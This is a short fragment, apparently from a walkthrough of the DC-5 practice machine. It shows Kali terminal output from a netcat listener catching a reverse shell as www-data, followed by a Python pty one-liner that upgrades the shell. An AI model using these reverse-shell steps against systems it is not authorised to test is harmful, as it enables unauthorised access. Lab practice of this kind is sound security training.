 hydra.restore
┌──(root㉿kali)-[~/桌面]
└─# nc -lvvp 1234
listening on [any] 1234 ...
172.18.1.139: inverse host lookup failed: Unknown host
connect to [172.18.1.128] from (UNKNOWN) [172.18.1.139] 48687
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-5:~/html$